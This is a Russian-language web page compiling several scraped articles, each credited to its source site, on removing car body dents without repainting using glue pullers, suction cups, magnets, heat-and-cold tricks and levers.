<li>Перед началом работ очищайте поверхность кузова от грязи, пыли. Перед использованием клеевых грибков обезжирьте зону деформации. Если автомобиль в заводской краске либо был качественно окрашен вторично, можно использовать небольшое количество 646 растворителя. В иных случаях лучше воспользоваться спиртом.</li>
<li>Если около места деформации имеются возвышенности, следует начинать процесс удаления вмятин со снятия в этих местах остаточного напряжения металла. Делается это молотком и пробойником либо гладилкой и молотком.</li>
<li>Используемый металлический инструмент должен быть без зазубрин, режущих кромок. Если вы, как и один из мастеров на видео, используете в качестве гладилки обычный шпатель, прикладывайте его только плашмя (иначе рискуете поцарапать ЛКП автомобиля краями).</li>
<li>Выдавливая повреждение изнутри, постепенно продвигайтесь от краев к центру углубления. Если вы будете сразу давить в самую глубокую точку, рискуете сделать наколы и даже усугубить повреждение.</li>
<li>Грейте ремонтную зону в процессе удаления вмятин. Под воздействием температуры металл становится мягче, поэтому легче принимает заданную форму.</li>
</ul>
<h3>РЕМОНТ ГРИБКАМИ</h3>
<p>Еще перед попытками убрать вмятину своими руками, рекомендуем купить несколько клеевых штырей от разных производителей. Не все составы хорошо подходят для удаления вмятин с кузова автомобиля.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/obshhestvo/chem-otlichaetsya-kabachok-ot-tykvy.html" class="u4ad509bb7f8d7063713e60febd466a7c"><!-- INLINE RELATED POSTS 2/3 //--><style type="text/css"> .u4ad509bb7f8d7063713e60febd466a7c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4ad509bb7f8d7063713e60febd466a7c:active, .u4ad509bb7f8d7063713e60febd466a7c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4ad509bb7f8d7063713e60febd466a7c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4ad509bb7f8d7063713e60febd466a7c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u4ad509bb7f8d7063713e60febd466a7c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4ad509bb7f8d7063713e60febd466a7c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Чем отличается кабачок от тыквы</span></div></a></div><p><iframe width="500" height="281" src="https://www.youtube.com/embed/lVa8BcpCLRA?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Место посадки грибка должно соответствовать самой глубокой точке повреждения. Это не значит, что в случае объемной вмятины нужно ставить большой грибок сразу в центр. Продвигаемся от краев к центру, но в каждой зоне место посадки грибка должно соответствовать самой глубокой точке.</p>
<p>Вытягивать вмятину с помощью обратного молотка нужно в тот момент, когда клей уже подсох, но полимизировался еще не полностью. При температуре клея около 35-40º выпрямление кузовных заломов будет наиболее эффективно.</p>
<p>Движения обратным молотком должны быть небольшой силы. Если тянуть слишком сильно, на месте вмятины может образовать бугор.</p>
<h3>ОШИБКИ ПРИ ОБУЧЕНИИ</h3>
<p>Отсутствие спешки&nbsp;— правило, которое позволит даже за неимением опыта не наделать наколов, лишних острых загибов, царапин и бугров.</p>
<p>Учтите, за ощущением простоты процесса, возникающим после просмотра видео удаления вмятин без покраски профессиональными мастерами, кроется огромное терпение и внимание к мелочам.</p>
<p>Нагревайте место ремонта, обстукивайте зоны напряжение металла, не превышайте усилие при работе с пробойником, обратным молотком, и у вас гарантированно получиться убрать своими руками вмятины на автомобиле.</p>
<p>Источник: <span class="hidden-link" data-link="https://neauto.ru/kak-udalit-vmjatiny-na-avtomobile/">https://neauto.ru/kak-udalit-vmjatiny-na-avtomobile/</span></p>
<h2>Как удалить вмятину на машине&nbsp;— секреты бывалых водителей</h2>
<p><img class="aligncenter size-full wp-image" src="/wp-content/uploads/2018/10/Kak_ubrat_vmyatinu_na_mashine__4.jpg" alt="" width="640" height="auto">Вы здесь</p>
<p>Оглавление:</p>
<p>Как удалить вмятину на машине&nbsp;— вот о чем спрашивают многие автовладельцы на тематических форумах, случайно задевшие при парковке заборчик или дверцу гаража. Что же, способов предостаточно, и все они вполне доступны.</p>
<h3>Как удалить вмятину на машине&nbsp;— три простых действия</h3>
<p>От появления мелких дефектов на кузове автомобиля не застрахован никто. Случайно вылетевший из-под колес камешек, детский самокат, неудачно въехавший в стоящий у подъезда автомобиль, неаккуратность других водителей&nbsp;— да мало ли что может случиться! Проблема решается с помощью таких инструментов:</p>
<ul>
<li>молоточек с прорезиненной ударной частью;</li>
<li>любая ветошь или тряпочка;</li>
<li>брусок из древесины;</li>
</ul>
<p>Итак, вмятина обнаружена, инструменты наготове. Шаг первый: с внутренней стороны очень аккуратно резиновым молотком (его еще называют «киянка») выравниваем вмятину&nbsp;— очень легкими постукиваниями. Вмятина слишком глубокая и резина не справляется? Тут придет на помощь брусок из дерева!</p>
<p>Второй шаг&nbsp;— оберните деревянный брусок тряпкой, приложите к поврежденному месту и продолжайте работать молотком, пока вмятина не изгладится.</p>
<p>Шаг третий&nbsp;— он нужен, если вмятина была слишком глубокой, и пострадало также лакокрасочное покрытие. В этом случае неровность ликвидируется сначала с помощью бруска, обернутого ветошью, и молотка.</p>
<blockquote>
<p>Затем нужно пройтись по наружной стороне мелкой наждачной бумагой, чтобы стереть все царапины и неровности. Потом всю поверхность, подвергшуюся ремонту, нужно прошпаклевать специальным составом, дать ему высохнуть.</p>
</blockquote>
<p>И в завершение покрыть краской.</p>
<h3>Как убрать вмятину с помощью приборов</h3>
<p>Молоточками и брусочками ремонтировали кузов автомобиля еще наши деды. А сейчас существуют особые технологии, позволяющие без усилий выровнять вмятины на автомобиле в считанные минуты.</p>
<p>В интернет-магазинах можно приобрести особые устройства с вакуумными присосками. Он воздействуют на металл под высокими температурами потоком сжатого воздуха. Любые вмятины и неровности исчезают без следа&nbsp;— проверено.</p>
<h3>Другие способы удаления вмятин с кузова</h3>
<p>Если выемки неглубокие и сочетаются с царапинами, беду можно решить с помощью опять же наждачной бумаги и шпаклевки.</p>
<p>Единственный момент, который может стать проблемным&nbsp;— равномерно нанести новый слой лако-красочного покрытия, так, чтобы он не выглядел пятном на кузове.</p>
<p>Тут, даже если речь и идет о незначительных повреждениях, имеет смысл обратиться к профессионалам. Вы же не хотите разъезжать на машине заплатках!</p>
<blockquote>
<p>Еще один способ выровнять поверхность помятого кузова&nbsp;— метод нагрева и охлаждения металла. Для лучшего эффекта рекомендуется провести рихтовку, применяя для этого специальные инструменты.</p>
</blockquote>
<p>Очень действен также метод вытягивания металла. Делается это с помощью рычагов различной длины. Приобрести универсальный набор можно в автомагазине.</p>
<p>Как видите, действительно существует множество различных способов привести кузов в порядок без привлечения специалистов из автосервиса. Было бы желание&nbsp;— ведь, в конце концов, заниматься любимой машиной совсем не труд, а удовольствие, особенно, когда результат ваших усилий заметен и только радует.</p>
<p></p>
<p>Источник: <span class="hidden-link" data-link="https://www.rutvet.ru/in-kak-udalit-vmyatinu-na-mashine-sekrety-byvalyh-voditeley-6482.html">https://www.rutvet.ru/in-kak-udalit-vmyatinu-na-mashine-sekrety-byvalyh-voditeley-6482.html</span></p>
<h2>Убираем вмятины на машине различными способами</h2>
<p><img class="aligncenter size-full wp-image" src="/wp-content/uploads/2018/10/Kak_ubrat_vmyatinu_na_mashine__5.jpg" alt="" width="640" height="auto"></p>
<p>Вследствие различных дорожно-транспортных происшествий на кузове или бампере автомобиля могут остаться различные вмятины. Они портят внешний вид машины и доставляют немало хлопот, ведь автомобиль&nbsp;— это не только транспортное средство, но и показатель статуса его владельца.</p>
<p>вмятина</p>
<p>Вмятина&nbsp;— это деформация кузова, вследствие которой нарушается целостность лакокрасочного покрытия автомобиля и в месте дефекта могут начать развиваться коррозийные процессы. Ремонт вмятин более сложный, чем, к примеру, удаление небольших царапин и сколов.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/wNXbQ93GIpY?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>К тому же стоимость такой услуги в автосервисе достаточно высокая. Но есть некоторые способы, которые помогут избавиться от вмятин без покраски и своими руками.</p>
<p>Современные методы удаления вмятин без повторного окрашивания автомобиля становятся все более популярными. В первую очередь это связано с тем, что у иномарок другой тип кузова, чем на старых моделях авто.</p>
<p>Их лакокрасочное покрытие содержит в себе специальные добавки (полимеры), благодаря чему оно становится более гибким. Это свойство позволяет сохранять целостность покрытия даже после небольшого ДТП или повреждений кузова.</p>
<h3>Ремонт мелких вмятин без покраски</h3>
<p>Такой вид ремонта обладает массой преимуществ:</p>
<ol>
<li>Удалить вмятину или дефект кузова можно за короткий промежуток времени (не больше 15 минут).</li>
<li>Благодаря использованию такой технологии не нарушается целостность оксидной пленки на поверхности кузова автомобиля (таким образом практически исключается возможность появления коррозии).</li>
<li>Осуществление ремонта возможно без разборки автомобиля и снятия деталей, которым необходим ремонт.</li>
<li>Выравнивание вмятин без покраски проводится без колеровки и повторного окрашивания автомобиля, а значит можно полностью исключить возможность ошибки при подборе цвета для закрашивания дефекта.</li>
<li>Такой ремонт стоит гораздо дешевле обычного кузовного ремонта, к тому же нет необходимости платить за покраску и услуги автомаляра.</li>
</ol>
<h3>Особенности восстановление вмятин</h3>
<p>Все повреждения и дефекты кузова устраняются при помощи механического воздействия на деформированный участок, остальные части корпуса при этом не страдают.</p>
<p>Провести такую процедуру возможно благодаря тому, что кузовной металл обладает своеобразной памятью и запоминает первоначальную форму, которой он обладал сразу же после того, как его сформировали. В результате ремонта кузов приобретает свои первоначальные очертания.</p>
<p>Проводить такой ремонт нужно очень аккуратно обязательно чувствуя особенности металла. Также мастер обязан уметь правильно работать необходимым для выравнивания инструментом. Воздействовать на вмятину нужно очень осторожно, чтобы не спровоцировать растрескивания наложенного лакокрасочного покрытия авто.</p>
<blockquote>
<p>Нужно знать, что устранение вмятин без покраски возможно не во всех случаях повреждения кузова.</p>
</blockquote>
<p>Если имеются нарушения целостности лакокрасочного покрытия, оно облупилось и виден металл, в тех случаях, когда металл кузова сильно деформирован или разрушен насквозь&nbsp;— ремонт без окрашивания не проводится.</p>
<p>Также не стоит заниматься вытягиванием вмятин, если предварительно это место уже восстанавливалось после повреждения.</p>
<p>В процессе работы мастер использует специальные инструменты: рычаги, которые изготовлены из стали высокого качества различных размеров. Обязательно необходимо воздействовать на дефект с обеих сторон (с внешней стороны вмятину ликвидируют при помощи клеевых систем и различных вакуумных присосок).</p>
<h3>Технология PDR</h3>
<p>Имеет массу плюсов:</p>
<ol>
<li>Нанесенное на заводе лакокрасочное покрытие не снимается.</li>
<li>Нет необходимости обрабатывать кузов абразивными материалами и шпаклевками, а также долго подбирать необходимый оттенок краски.</li>
<li>Выравнивание вмятин без покраски, цена будет в несколько раз ниже, чем если бы проводился весь спектр покрасочных работ.</li>
<li>На устранение дефектов уйдет не больше 2 часов.</li>
</ol>
<p>Такой способ не подразумевает использования большого количества расходных материалов и мастеру не придется долго работать над устранением дефекта.</p>
<p>удаление вмятин на автомобиле</p>
<p>Применить технологию PDR можно только в том случае, если при повреждении кузова не была нарушена целостность лакокрасочного покрытия.</p>
<p>Кроме того в таком случае очень редко приходится прибегать к демонтажу поврежденной детали кузова (в большинстве случаев можно устранить дефект без нарушения целостности заводской сборки транспортного средства). Именно поэтому устранение вмятин на автомобиле без покраски последнее время становится все более популярным.</p>
<h3>Как вытянуть вмятину без покраски</h3>
<p>Автовладельцы часто задаются вопросом какие вмятины можно вытянуть без покраски? В этом случае нужно обращать внимание на характер повреждения&nbsp;— если лакокрасочное покрытие на месте дефекта облупилось или имеются сквозные отверстия в кузове, необходимо заниматься частичным кузовным ремонтом. Способы устранения вмятин:</p>
<ul>
<li>Выпрямление механическое.</li>
</ul>
<p>С его помощью можно легко устранить дефекты в таких труднодоступных местах кузова, где невозможно использовать специальный инструмент для ремонта вмятин без покраски.</p>
<p>В процессе работы мастер использует специальные рычаги и особые вакуумные вытяжки (чаще всего они применяются для устранения небольших повреждений кузова авто). <strong>Вернуть кузову его первоначальную форму в этом случае можно благодаря сильному перепаду давления</strong>.</p>
<blockquote>
<p>Рычаг, который идеально подходит по размеру, погружается в специальное технологическое отверстие на кузове, затем легкими надавливающими движениями мастер возвращает вогнутый металл на его место. Проводить процедуру нужно очень осторожно, контролируя процесс и следя за тем, чтобы не образовывались грани.</p>
</blockquote>
<p>Если можно подобраться к дефекту с внутренней стороны&nbsp;— выпрямить вмятину можно обычным надавливанием. Металл встанет на первоначальное место с характерным щелчком.</p>
<ul>
<li>Выпрямление внешнее при помощи спецоборудования.</li>
</ul>
<p>Мастер фиксирует на поврежденном участке специальный аппликатор при помощи клея. Вытягивание вмятин без покраски можно осуществлять только после того, как клеящий состав полностью высыхает. Выравнивается дефект при помощи специального мини-лифтера, затем остатки клея с кузова удаляются.</p>
<p>Обычно эта техника применяется в тех случаях, когда нет возможности подобраться к вмятине с внутренней стороны. Убрать дефект можно и своими руками, не используя для этого профессиональных устройств.</p>
<p>Понадобится лишь присоска с термоклеем, принцип действия которой заключается в том, что она приклеивается к вмятине, а после высыхания клея выпрямляет дефект.</p>
<ul>
<li>Выравнивание с помощью магнита.</li>
</ul>
<p>Убрать вмятины без покраски, если они небольшого размера, можно при помощи обычного магнита. Магнит необходимо двигать от краев к центру вмятины, немного приближая его к себе. Предварительно под магнит можно положить кусочек мягкой ветоши без ворса, чтобы избежать появления царапин на лакокрасочном покрытии кузова. В результате можно добиться устранения небольших вмятин без покраски.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/PhkkOzaH0fU?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Такой принцип устранения дефектов основан на способности металла принимать первоначальную форму, которую ему придали в момент изготовления. Мастер должен предварительно защищать глаза при помощи специальных очков и приготовить баллончик со сжатым воздухом (температура его -78С).</p>
<p>Дефект прогревают строительным феном, а затем на нагретую поверхность резко направляют струю охлажденного воздуха из баллончика.</p>
<blockquote>
<p>Вмятина на кузове транспортного средства выравнивается из-за резкой перемены температур, но некоторых случаях понадобится прогревать вмятину по всему ее радиусу.</p>
</blockquote>
<p>Если справиться с вмятиной при помощи фена удалось не полностью, прибегают к выстукиванию. На лакокрасочное покрытие накладывается кусочек мягкого (желательно прорезиненного материала), затем проводится выстукивание с помощью киянки.</p>
<h3>Выравнивание вмятин без покраски своими руками</h3>
<p>Локальный кузовный ремонт больше не потребует применения сварочного аппарата для восстановления корпуса, проведения всего спектра подготовительных работ (зачистки поверхности кузова, ее шпаклевки и шлифовки, грунтования), а также заключительного нанесении лакокрасочного покрытия.</p>
<p>перед началом ремонта вмятины</p>
<p>Благодаря вытягиванию вмятин без покраски можно устранить дефекты кузова, а на месте проведения восстановительных работ не останется никаких видимых следов.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/obshhestvo/kak-ne-hotet-est.html" class="ueea3f8b690408fe2f273783ab6e7110b"><!-- INLINE RELATED POSTS 3/3 //--><style type="text/css"> .ueea3f8b690408fe2f273783ab6e7110b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueea3f8b690408fe2f273783ab6e7110b:active, .ueea3f8b690408fe2f273783ab6e7110b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueea3f8b690408fe2f273783ab6e7110b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueea3f8b690408fe2f273783ab6e7110b .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ueea3f8b690408fe2f273783ab6e7110b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ueea3f8b690408fe2f273783ab6e7110b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как не хотеть есть?</span></div></a></div><p>Изучить теорию проведения ремонта можно по обучающим видео в интернете, а также на нашем сайте, чтобы сомнений больше не осталось&nbsp;— потренироваться на ненужной части кузова авто. Ремонт должен проводиться поэтапно:</p>
<ul>
<li>Рабочую поверхность перед проведением ремонта необходимо очистить&nbsp;— вымыть и дождаться ее высыхания.</li>
<li>Во всех местах изгиба необходимо аккуратно снять напряжение. Для этого используются керны и специальный молоток.</li>
<li>Выпрямлять вмятину можно с помощью вакуума или клея.</li>
<li>Затем необходимо выпрямить оставшиеся вмятины. Делать это лучше с внутренней стороны кузова (если есть доступ) при помощи специальных крючков.</li>
</ul>
<p>Если вмятина достаточно крупная&nbsp;— на нее ставится специальная присоска, а на небольшие дефекты наклеиваются адаптеры. Выравнивать вмятину можно вручную или использовать для этого мини-лифтер. Металл необходимо подтянуть до определённого уровня, таким образом поверхность кузова полностью восстанавливается.</p>
<p>Все мелкие неровности можно убрать при помощи отбойника (такие приспособления изготовлены из специального материала и имеют сигарообразную форму). Необходимо контролировать процесс выравнивания вмятины визуально, поэтому проводить работы нужно при хорошем освещении.</p>
<p>По форме бликов отраженного от поверхности света можно определить уровень искажения корпуса и общую степень неровностей, которые нужно исправить.</p>
<blockquote>
<p>Воздействовать на дефект с внутренней стороны можно при помощи специальных механических рычагов, которые оснащены рукояткой для более удобного использования. Если доступа к поврежденному участку нет&nbsp;— есть смысл демонтировать часть кузова для проведения всех необходимых работ.</p>
</blockquote>
<p>После того как все восстановительные работы по удалению вмятин с кузова машины были завершены, обработанный участок можно дополнительно отполировать.</p>
<p>Источник: <span class="hidden-link" data-link="https://topreit.ru/kuzovnoj-remont/ubiraem-vmyatiny-na-mashine-razlichnymi-sposobami/">https://topreit.ru/kuzovnoj-remont/ubiraem-vmyatiny-na-mashine-razlichnymi-sposobami/</span></p>
<h2>Удаление вмятин без покраски автомобиля своими руками</h2>
<p><img class="aligncenter size-full wp-image" src="/wp-content/uploads/2018/10/Kak_ubrat_vmyatinu_na_mashine__6.jpg" alt="" width="640" height="auto"></p>
<p>Серьезные повреждения кузова заканчиваются полноценной рихтовкой, а то и заменой отдельных деталей, после чего следует покраска. Тем не менее, часть вмятин можно удалить без покраски. Прочитав статью, вы узнаете, какие вмятины можно удалить без покраски и научитесь делать это самостоятельно.</p>
<h3>Какие вмятины можно удалить без покраски</h3>
<p>Существуют три главных условия, которые определяют, получится или нет удалить вмятину. Первое условие&nbsp;— целостность лакокрасочного покрытия. Если на лакокрасочном покрытии появилась хотя бы одна трещина, выравнивать вмятины без покраски нельзя.</p>
<p>Потому что через трещину попадет вода, которая приведет к появлению ржавчины и шелушению краски. Второе условие&nbsp;— металл без следов ржавчины и усталости. Если автомобиль уже был перекрашен, то удалить вмятину без новой покраски поврежденного участка невозможно.</p>
<p>Ведь неизвестно состояние металла под слоем краски.</p>
<p>Одно дело, если металл качественно загрунтовали, после чего покрасили и, вмятина не нарушила целостность лакокрасочного покрытия.</p>
<blockquote>
<p>Если же возраст машины свыше 10 лет или кузов имеет хотя бы незначительный очаг коррозии под лакокрасочным покрытием, то на месте вмятины через 1&nbsp;— 3 месяца появится ржавчина, из-за которой краска начнет шелушиться. Третье условие&nbsp;— вмятина не должна затрагивать углы, выпуклости или усилители.</p>
</blockquote>
<p>Если помята выпуклая или фигурная деталь, деформированы внутренние или внешне ребра и элементы жесткости, качественно устранить вмятину без серьезного вмешательства невозможно. А серьезное вмешательство&nbsp;— это царапины и другие повреждения краски.</p>
<h3>Как самостоятельно удалить вмятины без покраски</h3>
<p>Существует несколько различных методик удаления вмятин без покраски. Между собой они отличаются различными способами воздействия на металл. Для каждого способа необходим свой набор инструментов и различные материалы.</p>
<p>Выбирая между различными способами, автолюбители чаще всего используют тот, для которого есть или проще достать инструменты. При самостоятельном удалении вмятин необходимо помнить главное правило&nbsp;— неправильное воздействие на вмятину приведет к повреждению краски.</p>
<p>Перед удалением вмятины на автомобиле желательно потренироваться на погнутых деталях кузова или доверить эту работу профессионалам.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/zp7BO-pmFCo?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Чтобы удалить вмятину изнутри, необходимо освободить доступ к полости под ней и выдавить наружу рукой или специальным инструментом. В магазинах автозапчастей продаются специальные наборы для этого, однако воздействовать рукой более эффективно.</p>
<p>Ведь пальцы не только давят на вмятину, но и ощущают металл. Чтобы выровнять одно из крыльев, необходимо снять колесо и пластиковую защиту. Эту работу желательно выполнять на подъемнике. Если же подъемника нет, можно обойтись домкратом.</p>
<blockquote>
<p>О том, как не получить травмы при работе на подъемнике или домкрате читайте в статье техника безопасности для ремонта и обслуживания автомобилей. Сняв подкрылок, нащупайте рукой вмятину и выдавливайте ее наружу.</p>
</blockquote>
<p>Давите плавно, металл будет сопротивляться, а затем щелчком примет исходную форму. Таким же образом удаляйте вмятины на дверях, капоте, багажнике или других деталях автомобиля.</p>
<h3>Как удалить вмятину снаружи с помощью магнита</h3>
<p>Для такой операции потребуется мощный электромагнит небольшого размера, к которому приделана ручка. Такое устройство можно найти в автомагазине или сделать самому. Прежде чем прикладывать магнит к вмятине, необходимо обернуть его одним слоем мягкой ткани, это избавит вас от появления царапин.</p>
<p>Приставьте магнит к центру вмятины, включите питание и убедитесь, что он «приклеился». На некоторых автомобилях используют алюминиевые детали, которые таким способом не выровнять. Затем крепко беритесь за ручку и тащите магнит на себя. Когда вмятина исчезнет, выключайте питание и убирайте электромагнит.</p></p>
<h3>Ремонт вмятин при помощи вакуума или клея</h3>
<p>В автомагазинах можно найти присоски (аппликаторы), которые предназначены для удаления небольших (длиной, шириной или диаметром менее 20 см) вмятин без покраски, а также специальный гель или клей к ним. Вакуумные присоски проще в работе, ведь не нужно после каждой операции аккуратно очищать следы клея.</p>
<p>Если же вакуумных аппликаторов найти не удалось, берите клеевые. Соответствующий клей, гель, а так же рычаг или иное устройство, которое позволит воздействовать на кузов.</p>
<p>Технология воздействия одинакова&nbsp;— присоски прилепляют неподалеку от края вмятины, либо с шагом 5&nbsp;— 7 см, если позволяет количество присосок, либо переставляя с место на место и вытягивают вогнутый металл наружу. Постепенно вмятина полностью исчезнет.</p>
<blockquote>
<p>Внимательно читайте инструкцию к аппарату для удаления вмятин без покраски, это позволит избежать повреждения лакокрасочного покрытия.</p>
</blockquote>
<p>Если вы используете мощную присоску, которая с ручкой составляет одно целое, то с ее помощью можно удалить лишь те вмятины, в которых достаточно ровного пространства, чтобы закрепить присоску. Поэтому по эффективности такой инструмент уступает маленьким аппликаторам.</p>
<h3>Выпрямление вмятин снаружи с помощью строительного фена и баллончика со сжатым воздухом</h3>
<p>Этот метод подходит для небольших (до 15 см размером) неглубоких вмятин, расположенных далеко от бензобака (на дизельных автомобилях можно использовать непосредственно над топливным баком). Приклейте с помощью пластыря или строительного скотча на поврежденный участок тонкую алюминиевую фольгу.</p>
<p>Включите строительный фен (бытовой, предназначенный для сушки волос, не подойдет) на максимальный режим и нагревайте поврежденную деталь кузова до температуры 50&nbsp;— 60 градусов (прикоснуться рукой можно, а удержать дольше полсекунды нельзя). Нагрев должен быть равномерным, поэтому не задерживайте фен на одном месте.</p>
<p>Когда деталь достаточно согрета, обдуйте ее сжатым воздухом из баллончика. Наибольший эффект дает баллончик, в котором воздух смешан с фторуглеродными пропеллентами. Выходя из баллончика, воздух охлаждается до десятков градусов ниже нуля. Такой перепад температур на поврежденном участке приведет к тому, что металл самостоятельно вернется в исходную форму.</p>
<blockquote>
<p>Вместо баллончика можно использовать сухой лед из автомобильной аптечки. Выровняв деталь, снимите с нее алюминиевую фольгу.</p>
</blockquote>
<p><strong>Вывод</strong></p>
<p>Как и любой другой ремонт автомобиля, самостоятельное удаление вмятин без покраски требует специального оборудования и определенных навыков. Поэтому перед началом работы набейте руку на ненужных элементах кузова.</p>
<p>После того как научитесь ощущать напряжение металла и наиболее удобные точки для воздействия, приступайте к удалению вмятины на автомобиле.</p>
<p>Не пытайтесь без минимального опыта сразу же удалять вмятины, для устранения последствий такого воздействия придется обращаться к специалистам.</p>
<p>Источник: <span class="hidden-link" data-link="http://VipWash.ru/kuzov/udalenie-vmyatin-bez-pokraski-avtomobilya-svoimi-rukami">http://VipWash.ru/kuzov/udalenie-vmyatin-bez-pokraski-avtomobilya-svoimi-rukami</span></p>
<h2>Как удалить вмятины без покраски своими руками?</h2>
<p><img class="aligncenter size-full wp-image" src="/wp-content/uploads/2018/10/Kak_ubrat_vmyatinu_na_mashine__7.jpg" alt="" width="640" height="auto"></p>
<p>К сожалению, большинство автомобилистов сталкиваются с такими неприятными ситуациями, после которых на автомобиле остаются небольшие вмятины.</p>
<p>Но чтобы убрать даже практически незаметную вмятину приходится оставлять своего железного друга на станции техобслуживания на несколько дней, что не всегда удобно.</p>
<p>К счастью, в таких ситуациях есть возможность не обращаться на СТО и обойтись своими силами, а именно применить технику удаления вмятин без покраски своими руками.</p>
<h3>Подготовительный этап</h3>
<p>Прежде чем приступить к выполнению процедуры удаления повреждений, необходимо оценить их сложность и в зависимости от последней сделать выбор в пользу одного из возможных способов выравнивания вмятин: быстрого, надежного, самого экономичного или наиболее эффективного.</p>
<p>Раньше всегда приходилось производить рихтовочные работы при удалении повреждений с поверхности машины (рихтовка кузова автомобиля своими руками), после которых приходится красить машину (как покрасить автомобиль самому). Некоторые автомобилисты и СТО до сих пор так и делают, но есть метод (и не один!), позволяющий оставить лакокрасочное покрытие целым, а значит&nbsp;— сэкономить значительную часть своих средств.</p>
<h3>Возможные щадящие методы удаления вмятин без покраски своими руками</h3>
<p>Для любого щадящего метода собственноручного выравнивания вмятин потребуются специальные инструменты.</p>
<p>Удобнее всего приобрести специальный комплект инструментов, предназначенных для удаления вмятин без последующих лакокрасочных работ.</p>
<p>Все эти инструменты по своей форме напоминают клюшки, рычаги и крючки, а также имеют различную длину и форму, благодаря чему позволяют добраться до труднодоступных частей автомобиля (некоторые части кузова, стойки дверей).</p>
<blockquote>
<p>Для выравнивания поверхности детали авто с помощью такого спец. комплекта необходимо лишь ввести подходящий инструмент в технологическое отверстие в кузове и с небольшими усилиями с внутренней стороны выровнять вмятину.</p>
</blockquote>
<p>При несильно глубоких вмятинах лучше поступить по-другому и применить вакуумную вытяжку. Последнюю следует просто приложить к повреждению и металл сам под воздействием перепадов давления восстановит свою старую форму.</p>
<p>Помимо вытяжки металл хорошо приводят в форму аппликаторы, которые помещают на повреждение при помощи специального клея. После чего при помощи небольших усилий вмятину вытягивают, аппликатор снимают, а остатки клея удаляют с кузова. Кстати, делается это довольно легко.</p>
<h3>Технология удаления вмятин без покраски (PDR)</h3>
<p>Все перечисленные выше элементы вместе образуют комплекс PDR, что означает&nbsp;— удаление повреждений без покраски.</p>
<p>Применение его стало возможным благодаря новшествам, введенным производителями авто, которые начали использовать лакокрасочные покрытия, в основу которых входят полимерные соединения, делающие слой краски на автомобиле более прочным и гибким, что позволяет оставаться ему целым даже при нанесении сильных повреждений. Кроме того производители стали использовать более тонкий металл, что также положительно влияет на процесс выравнивания вмятин.</p>
<h3>Когда нельзя применять технологию PDR?</h3>
<p>Применить технику выравнивания повреждений кузова без покраски невозможно:</p>
<ul>
<li>при поврежденном лакокрасочном покрытии автомобиля;</li>
<li>при очень сильной деформации кузова;</li>
<li>если «возраст» машины более 15 лет;</li>
<li>при плохом качестве лакокрасочного слоя;</li>
<li>если при предыдущем выравнивании кузова применялись технологии с грубыми нарушениями.</li>
</ul>
<p>Кроме того удалить вмятины без покраски своими руками практически невозможно с порогов дверей машины; стоек крыши автомобиля и кромки деталей багажника.</p>
<h3>Рекомендации специалистов</h3>
<p>Специалисты советуют перед самостоятельным применением техники выравнивания повреждений без покраски потренироваться на ненужных деталях кузова автомобиля. Во время этих тренировок следует научиться улавливать определенные точки на металле, на которые нужно давить при соблюдении техники усиления и ослабления давления. Главное&nbsp;— не перетянуть металл, иначе вы рискуете испортить краску.</p>
<p>Видео.</p>
<h3>Рекомендую прочитать:</h3>
<p>Источник: <span class="hidden-link" data-link="http://autoepoch.ru/remont-i-obsluzhivanie-avto/kak-udalit-vmyatiny-bez-pokraski-svoimi-rukami.html">http://autoepoch.ru/remont-i-obsluzhivanie-avto/kak-udalit-vmyatiny-bez-pokraski-svoimi-rukami.html</span></p>


</div>
</article>
<ul class="breadcrumbs breadcrumbs_single">
<li><a class="home" href="/"><span>Главная</span></a></li>
<li><a href="/obshhestvo"><span>Общество</span></a></li>
</ul>
</div>
<div class="yarpp-related">
<div class="title">Похожие публикации</div>
<ul class="related">
<li class="related__item">
<div class="related__item-img">
<img src="/wp-content/cache/thumb/18ffa44c0_150x95.jpg" width="150" height="95" alt="Как отключить тачпад на ноутбуке?"> </div>
<a href="/obshhestvo/kak-otklyuchit-tachpad-na-noutbuke.html">Как отключить тачпад на ноутбуке?</a></li>
<li class="related__item">
<div class="related__item-img">
